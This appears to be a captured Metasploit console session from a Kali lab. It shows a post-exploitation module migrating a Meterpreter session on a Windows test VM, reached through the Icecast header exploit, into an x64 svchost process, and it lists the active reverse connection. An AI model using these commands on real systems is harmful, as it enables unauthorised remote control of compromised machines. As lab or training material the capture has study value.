 root@kali: ~
msf5 exploit(windows/http/icecast_header) > use post/windows/manage/archmigrate
msf5 post(windows/manage/archmigrate) > set session 1
session => 1
msf5 post(windows/manage/archmigrate) > exploit
[*] You're not running as SYSTEM. Moving on...
[*] The meterpreter is not the same architecture as the OS! Upgrading!
[*] Starting new x64 process C:\windows\sysnative\svchost.exe
[+] Got pid 5788
[*] Migrating..
[+] Success!
[*] Post module execution completed
msf5 post(windows/manage/archmigrate) > sessions -l
Active sessions
===============
  Id  Name  Type                     Information                       Connection
  --  ----  ----                     -----------                       ----------
  1         meterpreter x64/windows  MSEDGEWIN10\IEUser @ MSEDGEWIN10  192.168.0.8:4444 -> 192.168.0.20:49801 (192.168.
0.20)